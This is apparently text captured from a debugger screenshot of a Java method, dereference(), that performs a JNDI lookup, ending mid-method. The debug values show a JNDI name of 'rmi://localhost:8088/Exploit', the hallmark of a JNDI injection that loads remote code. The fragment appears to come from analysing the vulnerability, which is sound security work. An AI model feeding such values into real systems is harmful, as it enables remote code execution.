 private DataSource dereference() throws SQLException {
Object jndiName = this.getJndiName(); jndiName: "rmi://localhost:8088/Exploit"
Hashtable jndiEnv = this.getJndiEnv(); jndiEnv: null
try {
InitialContext ctx; ctx: InitialContext@1696
if (jndiEnv != null) {
ctx = new InitialContext(jndiEnv); jndiEnv: null
} else {
ctx = new InitialContext();
}
if (jndiName instanceof String) {
return (DataSource)ctx.lookup((String)jndiName); ctx: InitialContext@1696 jndiName: "rmi://lo
} else if (jndiName instanceof Name) {